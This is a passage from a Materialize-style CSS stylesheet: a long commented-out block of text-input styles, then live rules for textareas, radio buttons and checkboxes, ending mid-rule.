/*border-bottom: 1px solid #9e9e9e;*/
/*border-radius: 0;*/
/*outline: none;*/
/*height: 3rem;*/
/*width: 100%;*/
/*font-size: 16px;*/
/*margin: 0 0 8px 0;*/
/*padding: 0;*/
/*-webkit-box-shadow: none;*/
/*box-shadow: none;*/
/*-webkit-box-sizing: content-box;*/
/*box-sizing: content-box;*/
/*-webkit-transition: border .3s, -webkit-box-shadow .3s;*/
/*transition: border .3s, -webkit-box-shadow .3s;*/
/*transition: box-shadow .3s, border .3s;*/
/*transition: box-shadow .3s, border .3s, -webkit-box-shadow .3s;*/
/*}*/

/*input:not([type]):disabled, input:not([type])[readonly="readonly"],*/
/*input[type=text]:not(.browser-default):disabled,*/
/*input[type=text]:not(.browser-default)[readonly="readonly"],*/
/*input[type=password]:not(.browser-default):disabled,*/
/*input[type=password]:not(.browser-default)[readonly="readonly"],*/
/*input[type=email]:not(.browser-default):disabled,*/
/*input[type=email]:not(.browser-default)[readonly="readonly"],*/
/*input[type=url]:not(.browser-default):disabled,*/
/*input[type=url]:not(.browser-default)[readonly="readonly"],*/
/*input[type=time]:not(.browser-default):disabled,*/
/*input[type=time]:not(.browser-default)[readonly="readonly"],*/
/*input[type=date]:not(.browser-default):disabled,*/
/*input[type=date]:not(.browser-default)[readonly="readonly"],*/
/*input[type=datetime]:not(.browser-default):disabled,*/
/*input[type=datetime]:not(.browser-default)[readonly="readonly"],*/
/*input[type=datetime-local]:not(.browser-default):disabled,*/
/*input[type=datetime-local]:not(.browser-default)[readonly="readonly"],*/
/*input[type=tel]:not(.browser-default):disabled,*/
/*input[type=tel]:not(.browser-default)[readonly="readonly"],*/
/*input[type=number]:not(.browser-default):disabled,*/
/*input[type=number]:not(.browser-default)[readonly="readonly"],*/
/*input[type=search]:not(.browser-default):disabled,*/
/*input[type=search]:not(.browser-default)[readonly="readonly"],*/
/*textarea.materialize-textarea:disabled,*/
/*textarea.materialize-textarea[readonly="readonly"] {*/
/*color: rgba(0, 0, 0, 0.42);*/
/*border-bottom: 1px dotted rgba(0, 0, 0, 0.42);*/
/*}*/

/*input:not([type]):disabled + label,*/
/*input:not([type])[readonly="readonly"] + label,*/
/*input[type=text]:not(.browser-default):disabled + label,*/
/*input[type=text]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=password]:not(.browser-default):disabled + label,*/
/*input[type=password]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=email]:not(.browser-default):disabled + label,*/
/*input[type=email]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=url]:not(.browser-default):disabled + label,*/
/*input[type=url]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=time]:not(.browser-default):disabled + label,*/
/*input[type=time]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=date]:not(.browser-default):disabled + label,*/
/*input[type=date]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=datetime]:not(.browser-default):disabled + label,*/
/*input[type=datetime]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=datetime-local]:not(.browser-default):disabled + label,*/
/*input[type=datetime-local]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=tel]:not(.browser-default):disabled + label,*/
/*input[type=tel]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=number]:not(.browser-default):disabled + label,*/
/*input[type=number]:not(.browser-default)[readonly="readonly"] + label,*/
/*input[type=search]:not(.browser-default):disabled + label,*/
/*input[type=search]:not(.browser-default)[readonly="readonly"] + label,*/
/*textarea.materialize-textarea:disabled + label,*/
/*textarea.materialize-textarea[readonly="readonly"] + label {*/
/*color: rgba(0, 0, 0, 0.42);*/
/*}*/

/*input:not([type]):focus:not([readonly]),*/
/*input[type=text]:not(.browser-default):focus:not([readonly]),*/
/*input[type=password]:not(.browser-default):focus:not([readonly]),*/
/*input[type=email]:not(.browser-default):focus:not([readonly]),*/
/*input[type=url]:not(.browser-default):focus:not([readonly]),*/
/*input[type=time]:not(.browser-default):focus:not([readonly]),*/
/*input[type=date]:not(.browser-default):focus:not([readonly]),*/
/*input[type=datetime]:not(.browser-default):focus:not([readonly]),*/
/*input[type=datetime-local]:not(.browser-default):focus:not([readonly]),*/
/*input[type=tel]:not(.browser-default):focus:not([readonly]),*/
/*input[type=number]:not(.browser-default):focus:not([readonly]),*/
/*input[type=search]:not(.browser-default):focus:not([readonly]),*/
/*textarea.materialize-textarea:focus:not([readonly]) {*/
/*border-bottom: 1px solid #2196f3;*/
/*-webkit-box-shadow: 0 1px 0 0 #2196f3;*/
/*box-shadow: 0 1px 0 0 #2196f3;*/
/*}*/

/*input:not([type]):focus:not([readonly]) + label,*/
/*input[type=text]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=password]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=email]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=url]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=time]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=date]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=datetime]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=datetime-local]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=tel]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=number]:not(.browser-default):focus:not([readonly]) + label,*/
/*input[type=search]:not(.browser-default):focus:not([readonly]) + label,*/
/*textarea.materialize-textarea:focus:not([readonly]) + label {*/
/*color: #2196f3;*/
/*}*/

/*input:not([type]):focus.valid ~ label,*/
/*input[type=text]:not(.browser-default):focus.valid ~ label,*/
/*input[type=password]:not(.browser-default):focus.valid ~ label,*/
/*input[type=email]:not(.browser-default):focus.valid ~ label,*/
/*input[type=url]:not(.browser-default):focus.valid ~ label,*/
/*input[type=time]:not(.browser-default):focus.valid ~ label,*/
/*input[type=date]:not(.browser-default):focus.valid ~ label,*/
/*input[type=datetime]:not(.browser-default):focus.valid ~ label,*/
/*input[type=datetime-local]:not(.browser-default):focus.valid ~ label,*/
/*input[type=tel]:not(.browser-default):focus.valid ~ label,*/
/*input[type=number]:not(.browser-default):focus.valid ~ label,*/
/*input[type=search]:not(.browser-default):focus.valid ~ label,*/
/*textarea.materialize-textarea:focus.valid ~ label {*/
/*color: #4CAF50;*/
/*}*/

/*input:not([type]):focus.invalid ~ label,*/
/*input[type=text]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=password]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=email]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=url]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=time]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=date]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=datetime]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=datetime-local]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=tel]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=number]:not(.browser-default):focus.invalid ~ label,*/
/*input[type=search]:not(.browser-default):focus.invalid ~ label,*/
/*textarea.materialize-textarea:focus.invalid ~ label {*/
/*color: #F44336;*/
/*}*/

/*input:not([type]).validate + label,*/
/*input[type=text]:not(.browser-default).validate + label,*/
/*input[type=password]:not(.browser-default).validate + label,*/
/*input[type=email]:not(.browser-default).validate + label,*/
/*input[type=url]:not(.browser-default).validate + label,*/
/*input[type=time]:not(.browser-default).validate + label,*/
/*input[type=date]:not(.browser-default).validate + label,*/
/*input[type=datetime]:not(.browser-default).validate + label,*/
/*input[type=datetime-local]:not(.browser-default).validate + label,*/
/*input[type=tel]:not(.browser-default).validate + label,*/
/*input[type=number]:not(.browser-default).validate + label,*/
/*input[type=search]:not(.browser-default).validate + label,*/
/*textarea.materialize-textarea.validate + label {*/
/*width: 100%;*/
/*}*/

/*!* Validation Sass Placeholders *!*/
/*input.valid:not([type]), input.valid:not([type]):focus,*/
/*input[type=text].valid:not(.browser-default),*/
/*input[type=text].valid:not(.browser-default):focus,*/
/*input[type=password].valid:not(.browser-default),*/
/*input[type=password].valid:not(.browser-default):focus,*/
/*input[type=email].valid:not(.browser-default),*/
/*input[type=email].valid:not(.browser-default):focus,*/
/*input[type=url].valid:not(.browser-default),*/
/*input[type=url].valid:not(.browser-default):focus,*/
/*input[type=time].valid:not(.browser-default),*/
/*input[type=time].valid:not(.browser-default):focus,*/
/*input[type=date].valid:not(.browser-default),*/
/*input[type=date].valid:not(.browser-default):focus,*/
/*input[type=datetime].valid:not(.browser-default),*/
/*input[type=datetime].valid:not(.browser-default):focus,*/
/*input[type=datetime-local].valid:not(.browser-default),*/
/*input[type=datetime-local].valid:not(.browser-default):focus,*/
/*input[type=tel].valid:not(.browser-default),*/
/*input[type=tel].valid:not(.browser-default):focus,*/
/*input[type=number].valid:not(.browser-default),*/
/*input[type=number].valid:not(.browser-default):focus,*/
/*input[type=search].valid:not(.browser-default),*/
/*input[type=search].valid:not(.browser-default):focus,*/
/*textarea.materialize-textarea.valid,*/
/*textarea.materialize-textarea.valid:focus, .select-wrapper.valid > input.select-dropdown {*/
/*border-bottom: 1px solid #4CAF50;*/
/*-webkit-box-shadow: 0 1px 0 0 #4CAF50;*/
/*box-shadow: 0 1px 0 0 #4CAF50;*/
/*}*/

/*input.invalid:not([type]), input.invalid:not([type]):focus,*/
/*input[type=text].invalid:not(.browser-default),*/
/*input[type=text].invalid:not(.browser-default):focus,*/
/*input[type=password].invalid:not(.browser-default),*/
/*input[type=password].invalid:not(.browser-default):focus,*/
/*input[type=email].invalid:not(.browser-default),*/
/*input[type=email].invalid:not(.browser-default):focus,*/
/*input[type=url].invalid:not(.browser-default),*/
/*input[type=url].invalid:not(.browser-default):focus,*/
/*input[type=time].invalid:not(.browser-default),*/
/*input[type=time].invalid:not(.browser-default):focus,*/
/*input[type=date].invalid:not(.browser-default),*/
/*input[type=date].invalid:not(.browser-default):focus,*/
/*input[type=datetime].invalid:not(.browser-default),*/
/*input[type=datetime].invalid:not(.browser-default):focus,*/
/*input[type=datetime-local].invalid:not(.browser-default),*/
/*input[type=datetime-local].invalid:not(.browser-default):focus,*/
/*input[type=tel].invalid:not(.browser-default),*/
/*input[type=tel].invalid:not(.browser-default):focus,*/
/*input[type=number].invalid:not(.browser-default),*/
/*input[type=number].invalid:not(.browser-default):focus,*/
/*input[type=search].invalid:not(.browser-default),*/
/*input[type=search].invalid:not(.browser-default):focus,*/
/*textarea.materialize-textarea.invalid,*/
/*textarea.materialize-textarea.invalid:focus, .select-wrapper.invalid > input.select-dropdown,*/
/*.select-wrapper.invalid > input.select-dropdown:focus {*/
/*border-bottom: 1px solid #F44336;*/
/*-webkit-box-shadow: 0 1px 0 0 #F44336;*/
/*box-shadow: 0 1px 0 0 #F44336;*/
/*}*/

/*input:not([type]).valid ~ .helper-text[data-success],*/
/*input:not([type]):focus.valid ~ .helper-text[data-success],*/
/*input:not([type]).invalid ~ .helper-text[data-error],*/
/*input:not([type]):focus.invalid ~ .helper-text[data-error],*/
/*input[type=text]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=text]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=text]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=text]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=password]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=password]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=password]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=password]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=email]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=email]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=email]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=email]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=url]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=url]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=url]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=url]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=time]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=time]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=time]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=time]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=date]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=date]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=date]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=date]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=datetime]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=datetime]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=datetime]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=datetime]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=datetime-local]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=datetime-local]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=datetime-local]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=datetime-local]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=tel]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=tel]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=tel]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=tel]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=number]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=number]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=number]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=number]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*input[type=search]:not(.browser-default).valid ~ .helper-text[data-success],*/
/*input[type=search]:not(.browser-default):focus.valid ~ .helper-text[data-success],*/
/*input[type=search]:not(.browser-default).invalid ~ .helper-text[data-error],*/
/*input[type=search]:not(.browser-default):focus.invalid ~ .helper-text[data-error],*/
/*textarea.materialize-textarea.valid ~ .helper-text[data-success],*/
/*textarea.materialize-textarea:focus.valid ~ .helper-text[data-success],*/
/*textarea.materialize-textarea.invalid ~ .helper-text[data-error],*/
/*textarea.materialize-textarea:focus.invalid ~ .helper-text[data-error], .select-wrapper.valid .helper-text[data-success],*/
/*.select-wrapper.invalid ~ .helper-text[data-error] {*/
/*color: transparent;*/
/*-webkit-user-select: none;*/
/*-moz-user-select: none;*/
/*-ms-user-select: none;*/
/*user-select: none;*/
/*pointer-events: none;*/
/*}*/

/*input:not([type]).valid ~ .helper-text:after,*/
/*input:not([type]):focus.valid ~ .helper-text:after,*/
/*input[type=text]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=text]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=password]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=password]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=email]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=email]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=url]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=url]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=time]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=time]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=date]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=date]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=datetime]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=datetime]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=datetime-local]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=datetime-local]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=tel]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=tel]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=number]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=number]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*input[type=search]:not(.browser-default).valid ~ .helper-text:after,*/
/*input[type=search]:not(.browser-default):focus.valid ~ .helper-text:after,*/
/*textarea.materialize-textarea.valid ~ .helper-text:after,*/
/*textarea.materialize-textarea:focus.valid ~ .helper-text:after, .select-wrapper.valid ~ .helper-text:after {*/
/*content: attr(data-success);*/
/*color: #4CAF50;*/
/*}*/

/*input:not([type]).invalid ~ .helper-text:after,*/
/*input:not([type]):focus.invalid ~ .helper-text:after,*/
/*input[type=text]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=text]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=password]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=password]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=email]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=email]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=url]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=url]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=time]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=time]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=date]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=date]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=datetime]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=datetime]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=datetime-local]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=datetime-local]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=tel]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=tel]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=number]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=number]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*input[type=search]:not(.browser-default).invalid ~ .helper-text:after,*/
/*input[type=search]:not(.browser-default):focus.invalid ~ .helper-text:after,*/
/*textarea.materialize-textarea.invalid ~ .helper-text:after,*/
/*textarea.materialize-textarea:focus.invalid ~ .helper-text:after, .select-wrapper.invalid ~ .helper-text:after {*/
/*content: attr(data-error);*/
/*color: #F44336;*/
/*}*/

/*input:not([type]) + label:after,*/
/*input[type=text]:not(.browser-default) + label:after,*/
/*input[type=password]:not(.browser-default) + label:after,*/
/*input[type=email]:not(.browser-default) + label:after,*/
/*input[type=url]:not(.browser-default) + label:after,*/
/*input[type=time]:not(.browser-default) + label:after,*/
/*input[type=date]:not(.browser-default) + label:after,*/
/*input[type=datetime]:not(.browser-default) + label:after,*/
/*input[type=datetime-local]:not(.browser-default) + label:after,*/
/*input[type=tel]:not(.browser-default) + label:after,*/
/*input[type=number]:not(.browser-default) + label:after,*/
/*input[type=search]:not(.browser-default) + label:after,*/
/*textarea.materialize-textarea + label:after, .select-wrapper + label:after {*/
/*display: block;*/
/*content: "";*/
/*position: absolute;*/
/*top: 100%;*/
/*left: 0;*/
/*opacity: 0;*/
/*-webkit-transition: .2s opacity ease-out, .2s color ease-out;*/
/*transition: .2s opacity ease-out, .2s color ease-out;*/
/*}*/

/*.input-field {*/
/*position: relative;*/
/*margin-top: 1rem;*/
/*margin-bottom: 1rem;*/
/*}*/

/*.input-field.inline {*/
/*display: inline-block;*/
/*vertical-align: middle;*/
/*margin-left: 5px;*/
/*}*/

/*.input-field.inline input,*/
/*.input-field.inline .select-dropdown {*/
/*margin-bottom: 1rem;*/
/*}*/

/*.input-field.col label {*/
/*left: 0.75rem;*/
/*}*/

/*.input-field.col .prefix ~ label,*/
/*.input-field.col .prefix ~ .validate ~ label {*/
/*width: calc(100% - 3rem - 1.5rem);*/
/*}*/

/*.input-field > label {*/
/*color: #9e9e9e;*/
/*position: absolute;*/
/*top: 0;*/
/*left: 0;*/
/*font-size: 1rem;*/
/*cursor: text;*/
/*-webkit-transition: color .2s ease-out, -webkit-transform .2s ease-out;*/
/*transition: color .2s ease-out, -webkit-transform .2s ease-out;*/
/*transition: transform .2s ease-out, color .2s ease-out;*/
/*transition: transform .2s ease-out, color .2s ease-out, -webkit-transform .2s ease-out;*/
/*-webkit-transform-origin: 0% 100%;*/
/*transform-origin: 0% 100%;*/
/*text-align: initial;*/
/*-webkit-transform: translateY(12px);*/
/*transform: translateY(12px);*/
/*}*/

/*.input-field > label:not(.label-icon).active {*/
/*-webkit-transform: translateY(-14px) scale(0.8);*/
/*transform: translateY(-14px) scale(0.8);*/
/*-webkit-transform-origin: 0 0;*/
/*transform-origin: 0 0;*/
/*}*/

/*.input-field > input[type=date]:not(.browser-default) + label,*/
/*.input-field > input[type=time]:not(.browser-default) + label {*/
/*-webkit-transform: translateY(-14px) scale(0.8);*/
/*transform: translateY(-14px) scale(0.8);*/
/*-webkit-transform-origin: 0 0;*/
/*transform-origin: 0 0;*/
/*}*/

/*.input-field .helper-text {*/
/*position: relative;*/
/*min-height: 18px;*/
/*display: block;*/
/*font-size: 12px;*/
/*color: rgba(0, 0, 0, 0.54);*/
/*}*/

/*.input-field .helper-text::after {*/
/*opacity: 1;*/
/*position: absolute;*/
/*top: 0;*/
/*left: 0;*/
/*}*/

/*.input-field .prefix {*/
/*position: absolute;*/
/*width: 3rem;*/
/*font-size: 2rem;*/
/*-webkit-transition: color .2s;*/
/*transition: color .2s;*/
/*top: 0.5rem;*/
/*}*/

/*.input-field .prefix.active {*/
/*color: #2196f3;*/
/*}*/

/*.input-field .prefix ~ input,*/
/*.input-field .prefix ~ textarea,*/
/*.input-field .prefix ~ label,*/
/*.input-field .prefix ~ .validate ~ label,*/
/*.input-field .prefix ~ .helper-text,*/
/*.input-field .prefix ~ .autocomplete-content {*/
/*margin-left: 3rem;*/
/*width: 92%;*/
/*width: calc(100% - 3rem);*/
/*}*/

/*.input-field .prefix ~ label {*/
/*margin-left: 3rem;*/
/*}*/

/*@media only screen and (max-width: 992px) {*/
/*.input-field .prefix ~ input {*/
/*width: 86%;*/
/*width: calc(100% - 3rem);*/
/*}*/
/*}*/

/*@media only screen and (max-width: 600px) {*/
/*.input-field .prefix ~ input {*/
/*width: 80%;*/
/*width: calc(100% - 3rem);*/
/*}*/
/*}*/

/*!* Search Field *!*/
/*.input-field input[type=search] {*/
/*display: block;*/
/*line-height: inherit;*/
/*-webkit-transition: .3s background-color;*/
/*transition: .3s background-color;*/
/*}*/

/*.nav-wrapper .input-field input[type=search] {*/
/*height: inherit;*/
/*padding-left: 4rem;*/
/*width: calc(100% - 4rem);*/
/*border: 0;*/
/*-webkit-box-shadow: none;*/
/*box-shadow: none;*/
/*}*/

/*.input-field input[type=search]:focus:not(.browser-default) {*/
/*background-color: #fff;*/
/*border: 0;*/
/*-webkit-box-shadow: none;*/
/*box-shadow: none;*/
/*color: #444;*/
/*}*/

/*.input-field input[type=search]:focus:not(.browser-default) + label i,*/
/*.input-field input[type=search]:focus:not(.browser-default) ~ .mdi-navigation-close,*/
/*.input-field input[type=search]:focus:not(.browser-default) ~ .material-icons {*/
/*color: #444;*/
/*}*/

/*.input-field input[type=search] + .label-icon {*/
/*-webkit-transform: none;*/
/*transform: none;*/
/*left: 1rem;*/
/*}*/

/*.input-field input[type=search] ~ .mdi-navigation-close,*/
/*.input-field input[type=search] ~ .material-icons {*/
/*position: absolute;*/
/*top: 0;*/
/*right: 1rem;*/
/*color: transparent;*/
/*cursor: pointer;*/
/*font-size: 2rem;*/
/*-webkit-transition: .3s color;*/
/*transition: .3s color;*/
/*}*/

/* Textarea */
textarea {
    width: 100%;
    height: 3rem;
    background-color: transparent;
}

textarea.materialize-textarea {
    line-height: normal;
    overflow-y: hidden;
    /* prevents scroll bar flash */
    padding: .8rem 0 .8rem 0;
    /* prevents text jump on Enter keypress */
    resize: none;
    min-height: 3rem;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.hiddendiv {
    visibility: hidden;
    white-space: pre-wrap;
    word-wrap: break-word;
    overflow-wrap: break-word;
    /* future version of deprecated 'word-wrap' */
    padding-top: 1.2rem;
    /* prevents text jump on Enter keypress */
    position: absolute;
    top: 0;
    z-index: -1;
}

/* Autocomplete */
.autocomplete-content li .highlight {
    color: #444;
}

.autocomplete-content li img {
    height: 40px;
    width: 40px;
    margin: 5px 15px;
}

/* Character Counter */
.character-counter {
    min-height: 18px;
}

/* Radio Buttons
   ========================================================================== */
[type="radio"]:not(:checked),
[type="radio"]:checked {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}

[type="radio"]:not(:checked) + span,
[type="radio"]:checked + span {
    position: relative;
    padding-left: 35px;
    cursor: pointer;
    display: inline-block;
    height: 25px;
    line-height: 25px;
    font-size: 1rem;
    -webkit-transition: .28s ease;
    transition: .28s ease;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

[type="radio"] + span:before,
[type="radio"] + span:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    margin: 4px;
    width: 16px;
    height: 16px;
    z-index: 0;
    -webkit-transition: .28s ease;
    transition: .28s ease;
}

/* Unchecked styles */
[type="radio"]:not(:checked) + span:before,
[type="radio"]:not(:checked) + span:after,
[type="radio"]:checked + span:before,
[type="radio"]:checked + span:after,
[type="radio"].with-gap:checked + span:before,
[type="radio"].with-gap:checked + span:after {
    border-radius: 50%;
}

[type="radio"]:not(:checked) + span:before,
[type="radio"]:not(:checked) + span:after {
    border: 2px solid #5a5a5a;
}

[type="radio"]:not(:checked) + span:after {
    -webkit-transform: scale(0);
    transform: scale(0);
}

/* Checked styles */
[type="radio"]:checked + span:before {
    border: 2px solid transparent;
}

[type="radio"]:checked + span:after,
[type="radio"].with-gap:checked + span:before,
[type="radio"].with-gap:checked + span:after {
    border: 2px solid #2196f3;
}

[type="radio"]:checked + span:after,
[type="radio"].with-gap:checked + span:after {
    background-color: #2196f3;
}

[type="radio"]:checked + span:after {
    -webkit-transform: scale(1.02);
    transform: scale(1.02);
}

/* Radio With gap */
[type="radio"].with-gap:checked + span:after {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
}

/* Focused styles */
[type="radio"].tabbed:focus + span:before {
    -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
}

/* Disabled Radio With gap */
[type="radio"].with-gap:disabled:checked + span:before {
    border: 2px solid rgba(0, 0, 0, 0.42);
}

[type="radio"].with-gap:disabled:checked + span:after {
    border: none;
    background-color: rgba(0, 0, 0, 0.42);
}

/* Disabled style */
[type="radio"]:disabled:not(:checked) + span:before,
[type="radio"]:disabled:checked + span:before {
    background-color: transparent;
    border-color: rgba(0, 0, 0, 0.42);
}

[type="radio"]:disabled + span {
    color: rgba(0, 0, 0, 0.42);
}

[type="radio"]:disabled:not(:checked) + span:before {
    border-color: rgba(0, 0, 0, 0.42);
}

[type="radio"]:disabled:checked + span:after {
    background-color: rgba(0, 0, 0, 0.42);
    border-color: #949494;
}

/* Checkboxes
   ========================================================================== */
/* Remove default checkbox */
[type="checkbox"]:not(:checked),
[type="checkbox"]:checked {
    position: absolute;
    opacity: 0;
    pointer-events: none;
}

[type="checkbox"] {
    /* checkbox aspect */
}

[type="checkbox"] + span:not(.lever) {
    position: relative;
    padding-left: 35px;
    cursor: pointer;
    display: inline-block;
    height: 25px;
    line-height: 25px;
    font-size: 1rem;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

[type="checkbox"] + span:not(.lever):before,
[type="checkbox"]:not(.filled-in) + span:not(.lever):after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    z-index: 0;
    border: 2px solid #5a5a5a;
    border-radius: 1px;
    margin-top: 3px;
    -webkit-transition: .2s;
    transition: .2s;
}

[type="checkbox"]:not(.filled-in) + span:not(.lever):after {
    border: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}

[type="checkbox"]:not(:checked):disabled + span:not(.lever):before {
    border: none;
    background-color: rgba(0, 0, 0, 0.42);
}

[type="checkbox"].tabbed:focus + span:not(.lever):after {
    -webkit-transform: scale(1);
    transform: scale(1);
    border: 0;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 0 10px rgba(0, 0, 0, 0.1);
    background-color: rgba(0, 0, 0, 0.1);
}

[type="checkbox"]:checked + span:not(.lever):before {
    top: -4px;
    left: -5px;
    width: 12px;
    height: 22px;
    border-top: 2px solid transparent;
    border-left: 2px solid transparent;
    border-right: 2px solid #2196f3;
    border-bottom: 2px solid #2196f3;
    -webkit-transform: rotate(40deg);
    transform: rotate(40deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
}

[type="checkbox"]:checked:disabled + span:before {
    border-right: 2px solid rgba(0, 0, 0, 0.42);
    border-bottom: 2px solid rgba(0, 0, 0, 0.42);
}

/* Indeterminate checkbox */
[type="checkbox"]:indeterminate + span:not(.lever):before {
    top: -11px;
    left: -12px;
    width: 10px;
    height: 22px;
    border-top: none;
    border-left: none;
    border-right: 2px solid #2196f3;
    border-bottom: none;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
